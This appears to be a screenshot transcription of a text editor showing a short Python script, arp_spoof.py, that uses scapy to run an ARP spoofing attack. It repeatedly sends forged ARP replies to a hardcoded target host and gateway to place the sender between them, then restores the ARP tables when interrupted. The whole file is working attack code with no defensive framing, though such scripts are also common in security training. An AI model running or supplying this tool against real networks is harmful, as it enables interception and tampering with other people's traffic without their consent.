 /home/mikhail/arp_spoof.py - Mousepad
Файл Правка Поиск Вид Документ Справка
import scapy.all as scapy
import time

def get_mac(ip):
        arp_request = scapy.ARP(pdst=ip)
        broadcast = scapy.Ether(dst='ff:ff:ff:ff:ff:ff')
        arp_request_broadcast = broadcast/arp_request
        answered_list =  scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0]
        return answered_list[0][1].hwsrc
def spoof(target_ip, spoof_ip):
        packet = scapy.ARP(op=2, pdst=target_ip, hwdst=get_mac(target_ip), psrc=spoof_ip)
        scapy.send(packet, verbose=False)

def restore(destination_ip, source_ip):
        packet = scapy.ARP(op=2, pdst=destination_ip, hwdst=get_mac(destination_ip), psrc=source_ip, hwsrc=get_mac(source_ip))
        scapy.send(packet, count=4, verbose=False)

target_ip = "192.168.88.218"
gateway_ip = "192.168.88.1"

try:
        sent_packets_count = 0
        while True:
                spoof(target_ip, gateway_ip)
                spoof(gateway_ip, target_ip)
                sent_packets_count = sent_packets_count + 2
                print("\r[+] Packets sent: " + str(sent_packets_count), end="")
                time.sleep(2)
except KeyboardInterrupt:
        print("!!!exit!!!")
        restore(target_ip, gateway_ip)
        restore(gateway_ip, target_ip)